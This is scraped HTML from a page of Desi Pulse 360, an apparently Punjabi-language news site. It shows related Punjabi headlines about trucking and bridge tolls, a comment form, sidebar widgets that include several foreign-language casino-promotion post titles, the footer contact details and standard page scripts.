<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/" class="image-link media-ratio ratio-16-9" title="ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-912235868.jpg 743w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%8F%E0%A8%85%E0%A8%B0%E0%A8%AA%E0%A8%B0%E0%A8%9F-%E0%A8%A4-%E0%A8%89%E0%A8%A4%E0%A8%B0%E0%A8%A8-%E0%A8%A6-%E0%A8%95%E0%A8%B6%E0%A8%B6-%E0%A8%A6%E0%A8%B0%E0%A8%A8-%E0%A8%A6-%E0%A8%9C%E0%A8%B9/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6128' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Bienvenue ouvrir partie complexe du corps Les portefeuilles électroniques Skrill et Neteller offrent des avantages&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/hoge-prestaties-gamingtechnologie-voor-elk-spel-noordwest-europa-draai-om-te-winnen/">Hoge Prestaties Gamingtechnologie Voor Elk Spel ◦ Noordwest-Europa Draai Om Te Winnen</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/parier-n-cessit-et-prime-r-gisseur-r-publique-fran-aise-r-clamez-votre-r-compense/">Parier Nécessité Et Prime Régisseur _ République française Réclamez Votre Récompense</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/szerezd-meg-ak-r-2000-doll-rt-a-prom-ci-k-k-z-l-hu-csatlakozz-most/">Szerezd Meg Akár 2000 Dollárt A Promóciók Közül  HU Csatlakozz Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/p-rgess-vizu-lisan-leny-g-z-l-rulett-st-lusosan-magyar-r-gi-kezdj-bele/">Pörgess Vizuálisan Lenyűgöző Élő Rulett Stílusosan  magyar régió Kezdj Bele</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-14T00:00:00+00:00">January 14, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a0f\u0a05\u0a30\u0a2a\u0a4b\u0a30\u0a1f &#8216;\u0a24\u0a47 \u0a09\u0a71\u0a24\u0a30\u0a28 \u0a26\u0a40 \u0a15\u0a4b\u0a36\u0a3f\u0a36 \u0a26\u0a4c\u0a30\u0a3e\u0a28 \u0a26\u0a4b \u0a1c\u0a39\u0a3e\u0a5b \u0a06\u0a2a\u0a38 &#8216;\u0a1a \u0a1f\u0a15\u0a30\u0a3e\u0a0f","url":"https:\/\/www.desipulse360.com\/%e0%a8%8f%e0%a8%85%e0%a8%b0%e0%a8%aa%e0%a8%b0%e0%a8%9f-%e0%a8%a4-%e0%a8%89%e0%a8%a4%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%95%e0%a8%b6%e0%a8%b6-%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%9c%e0%a8%b9\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/08\/planes-collapse.jpg","width":1812,"height":1299},"datePublished":"2022-08-20T11:01:41+00:00","dateModified":"2022-08-20T11:01:43+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%8f%e0%a8%85%e0%a8%b0%e0%a8%aa%e0%a8%b0%e0%a8%9f-%e0%a8%a4-%e0%a8%89%e0%a8%a4%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%95%e0%a8%b6%e0%a8%b6-%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%a6-%e0%a8%9c%e0%a8%b9\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":6125,"title":"\u0a30\u0a3e\u0a15\u0a47\u0a36 \u0a1f\u0a3f\u0a15\u0a48\u0a24 \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a26\u0a47\u0a36 \u0a26\u0a47 \u0a15\u0a3f\u0a38\u0a3e\u0a28\u0a3e\u0a02 \u0a28\u0a42\u0a70 \u0a26\u0a47\u0a36\u0a35\u0a3f\u0a06\u0a2a\u0a40 \u0a2a\u0a4d\u0a30\u0a26\u0a30\u0a36\u0a28 \u0a32\u0a08 \u0a24\u0a3f\u0a06\u0a30 \u0a30\u0a39\u0a3f\u0a23 \u0a26\u0a3e \u0a38\u0a71\u0a26\u0a3e","url":"https:\/\/www.desipulse360.com\/%e0%a8%b0%e0%a8%95%e0%a8%b6-%e0%a8%9f%e0%a8%95%e0%a8%a4-%e0%a8%b5%e0%a8%b2-%e0%a8%a6%e0%a8%b6-%e0%a8%a6-%e0%a8%95%e0%a8%b8%e0%a8%a8-%e0%a8%a8-%e0%a8%a6%e0%a8%b6%e0%a8%b5%e0%a8%86%e0%a8%aa-%e0%a8%aa\/"},{"id":6122,"title":"\u0a38\u0a40.\u0a2c\u0a40.\u0a06\u0a08. \u0a35\u0a71\u0a32\u0a4b\u0a02 \u0a2e\u0a3e\u0a2e\u0a32\u0a3e \u0a26\u0a30\u0a1c \u0a15\u0a30\u0a28 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a2e\u0a28\u0a40\u0a36 \u0a38\u0a3f\u0a38\u0a4b\u0a26\u0a40\u0a06 \u0a26\u0a40 \u0a30\u0a3f\u0a39\u0a3e\u0a07\u0a36 \u0a38\u0a23\u0a47 \u0a26\u0a30\u0a1c\u0a28\u0a3e\u0a02 \u0a25\u0a3e\u0a35\u0a3e\u0a02 '\u0a24\u0a47 \u0a1b\u0a3e\u0a2a\u0a47\u0a2e\u0a3e\u0a30\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8-%e0%a8%ac-%e0%a8%86%e0%a8%88-%e0%a8%b5%e0%a8%b2-%e0%a8%ae%e0%a8%ae%e0%a8%b2-%e0%a8%a6%e0%a8%b0%e0%a8%9c-%e0%a8%95%e0%a8%b0%e0%a8%a8-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%ae%e0%a8%a8%e0%a8%b6\/"},{"id":6120,"title":"\u0a38\u0a3f\u0a71\u0a27\u0a42 \u0a2e\u0a42\u0a38\u0a47\u0a35\u0a3e\u0a32\u0a3e \u0a15\u0a24\u0a32 \u0a15\u0a47\u0a38 \u0a26\u0a40 \u0a1a\u0a3e\u0a30\u0a1c\u0a36\u0a40\u0a1f, \u0a2e\u0a3e\u0a38\u0a1f\u0a30 \u0a2e\u0a3e\u0a08\u0a02\u0a21 \u0a38\u0a23\u0a47 15 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a47 \u0a28\u0a3e\u0a02 \u0a36\u0a3e\u0a2e\u0a32 \u0a24\u0a47 40 \u0a17\u0a35\u0a3e\u0a39","url":"https:\/\/www.desipulse360.com\/%e0%a8%b8%e0%a8%a7-%e0%a8%ae%e0%a8%b8%e0%a8%b5%e0%a8%b2-%e0%a8%95%e0%a8%a4%e0%a8%b2-%e0%a8%95%e0%a8%b8-%e0%a8%a6-%e0%a8%9a%e0%a8%b0%e0%a8%9c%e0%a8%b6%e0%a8%9f-%e0%a8%ae%e0%a8%b8%e0%a8%9f%e0%a8%b0\/"},{"id":6117,"title":"\u0a1a\u0a40\u0a28\u0a40 \u0a2e\u0a42\u0a32 \u0a26\u0a47 \u0a15\u0a48\u0a28\u0a47\u0a21\u0a40\u0a05\u0a28 \u0a28\u0a42\u0a70 13 \u0a38\u0a3e\u0a32 \u0a26\u0a40 \u0a38\u0a5b\u0a3e \u0a24\u0a47 \u0a15\u0a70\u0a2a\u0a28\u0a40 \u0a28\u0a42\u0a70 8.1 \u0a2c\u0a3f\u0a32\u0a40\u0a05\u0a28 \u0a21\u0a3e\u0a32\u0a30 